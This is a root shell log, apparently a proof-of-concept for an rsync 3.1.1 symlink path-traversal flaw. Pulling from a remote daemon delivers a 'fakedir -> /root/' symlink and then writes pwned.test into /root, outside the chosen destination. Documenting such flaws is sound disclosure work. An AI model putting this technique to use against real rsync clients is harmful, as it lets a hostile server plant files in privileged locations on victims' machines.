 [root@localhost rsync-3.1.1]# ./rsync --version | grep version
rsync version 3.1.1 protocol version 31
[root@localhost rsync-3.1.1]# file /root/pwned.test
/root/pwned.test: cannot open `/root/pwned.test' (No such file or directory)
[root@localhost rsync-3.1.1]# ./rsync -avvzP 106.185.33.114::yaseng /tmp/yaseng
opening tcp connection to 106.185.33.114 port 873
sending daemon args: --server --sender -vvlogDtprze.iLsfx . yaseng/ (5 args)
receiving incremental file list
Setting --timeout=300 to match server
created directory /tmp/yaseng
delta-transmission enabled
./
1.txt
2 100% 0.04kB/s 0:00:00 (xfr#1, to-chk=3/5)
fakedir -> /root/
truedir/
fakedir/pwned.test
6 100% 0.84kB/s 0:00:00 (xfr#2, to-chk=0/5)
sent 84 bytes received 249 bytes 31.71 bytes/sec
total size is 14 speedup is 0.04
[root@localhost rsync-3.1.1]# ls -lh /root/pwned.test
-rw-r--r--. 1 root root 6 Nov 29 06:18 /root/pwned.test
[root@localhost rsync-3.1.1]# ls -lh /tmp/yaseng/
total 8.0K
-rw-r--r--. 1 root root 2 Nov 29 06:18 1.txt
lrwxrwxrwx. 1 root root 6 Nov 29 08:54 fakedir -> /root/
drwxr-xr-x. 2 root root 4.0K Nov 29 06:18 truedir
[root@localhost rsync-3.1.1]#